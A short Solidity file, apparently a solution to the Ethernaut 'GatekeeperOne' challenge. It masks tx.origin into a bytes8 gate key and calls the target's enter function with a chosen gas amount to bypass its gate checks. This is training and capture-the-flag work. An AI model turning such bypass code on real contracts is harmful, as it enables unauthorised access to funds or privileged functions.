 // GateKepperhack.sol
pragma solidity ^0.4.18;
import './GatekeeperOne.sol';
contract GateKepperhack {
address public _gateKey = tx.origin;
bytes8 public _gateKey8 = bytes8(_gateKey);
bytes8 public mask = 0xFFFFFFFF0000FFFF;
bytes8 public _gateKey8Padded = _gateKey8 & mask;
function hack(uint256 _mount,address _target){
GatekeeperOne target = GatekeeperOne(_target);
target.call.gas(_mount)(bytes4(sha3("enter(bytes8)")),_gateKey8Padded);
}
}